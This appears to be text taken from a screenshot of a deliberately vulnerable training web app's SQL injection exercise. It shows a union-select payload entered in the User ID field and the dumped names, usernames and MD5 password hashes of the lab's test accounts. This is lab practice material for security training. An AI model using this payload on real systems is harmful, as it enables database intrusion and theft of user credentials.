 Vulnerability: SQL Injection
User ID: Submit
ID: test' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: test' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: test' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: test' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: test' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99